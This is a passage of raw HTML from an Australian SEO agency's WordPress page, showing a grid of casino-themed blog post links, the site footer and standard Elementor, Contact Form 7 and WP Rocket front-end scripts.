			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76ddc313 elementor-widget elementor-widget-heading" data-id="76ddc313" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read the latest articles from our experts</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74b4964d elementor-hidden-mobile" data-id="74b4964d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49fe0e05 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="49fe0e05" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Articles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1203ad5f elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1203ad5f" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2832 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" >
				Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			December 10, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" aria-label="Read more about Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2836 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" >
				Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			November 1, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" aria-label="Read more about Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2829 post type-post status-publish format-standard hentry category-digital-marketing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" >
				Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			seo@nubevest@3081		</span>
				<span class="elementor-post-date">
			May 10, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" aria-label="Read more about Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								 	</div>
		   
</article><!-- #post-805 -->				
			</div>	
			
						    						
		</div>
		
	</div>
	
</section>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="151" class="elementor elementor-151" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7888da2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7888da2e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5698c8cd" data-id="5698c8cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53095b64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53095b64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9380bb" data-id="f9380bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ddcf1d8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ddcf1d8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://seo.nubevest.com.au">
			<img width="1720" height="1041" data-src="https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1.png" class="attachment-full size-full wp-image-1563 lazyload" alt="" data-srcset="https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1.png 1720w, https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1-300x182.png 300w, https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1-1024x620.png 1024w, https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1-768x465.png 768w, https://seo.nubevest.com.au/wp-content/uploads/2023/09/NUBEVEST-LOGO-PNG-1-1536x930.png 1536w" data-sizes="(max-width: 1720px) 100vw, 1720px" src="[data-uri]" style="--smush-placeholder-width: 1720px; --smush-placeholder-aspect-ratio: 1720/1041;" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1be367b0 elementor-widget elementor-widget-text-editor" data-id="1be367b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nubevest: Transforming digital dreams into reality. Fusing SEO mastery, web development prowess, and creative design. Elevate your brand, ignite engagement, and shape online triumphs in collaboration.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b27076c elementor-widget elementor-widget-text-editor" data-id="b27076c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #f40058;"><strong><a style="color: #f40058;" href="tel:1300959514">1300 959 514</a> | <a style="color: #f40058;" href="mailto:Info@nubevest.com.au">Info@nubevest.com.au</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7da9bd54" data-id="7da9bd54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d63e936 elementor-widget elementor-widget-heading" data-id="6d63e936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d702256 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7d702256" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="151"/>
			<input type="hidden" name="form_id" value="7d702256"/>
			<input type="hidden" name="referer_title" value="SEO Strategies Archives - Nubevestseo Website" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee8763b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee8763b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-488c4069" data-id="488c4069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52d8f36b elementor-widget elementor-widget-heading" data-id="52d8f36b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3ae82950 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae82950" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/results/">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/careers/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7332bd92" data-id="7332bd92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db4191 elementor-widget elementor-widget-heading" data-id="4db4191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-365c1058 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="365c1058" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/services/seo/">

											<span class="elementor-icon-list-text">Search Engine Optimisation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/smm/">

											<span class="elementor-icon-list-text">Social Media Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/web-design/">

											<span class="elementor-icon-list-text">Web Designing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d207d96" data-id="3d207d96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760b5754 elementor-widget elementor-widget-heading" data-id="760b5754" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Resources</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1cbb94 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1cbb94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">Frequently Asked Question</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2155cb46" data-id="2155cb46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e9aa67d elementor-widget elementor-widget-heading" data-id="1e9aa67d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Connect</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-569280f7 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="569280f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/NubevestAus">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/nubevest/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/nubevest/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-64372c54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64372c54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28025572" data-id="28025572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d87d701 elementor-widget elementor-widget-heading" data-id="2d87d701" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyright © 2023| Designed by <a href="https://nubevest.com.au/">Nubevest</a></h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f0d7b58" data-id="7f0d7b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1280d481 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1280d481" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultstreet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-964-css' href='https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-964.css?ver=1769295359' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-805-css' href='https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-805.css?ver=1769295360' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769279225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-14.css?ver=1769279223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://seo.nubevest.com.au/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-spacegrotesk-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/spacegrotesk.css?ver=1769279225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1769279225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768369335" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/seo.nubevest.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768369335" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=1768369335" id="popupaoc-public-js-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://seo.nubevest.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1768369335" id="wpcf7-redirect-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://seo.nubevest.com.au","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

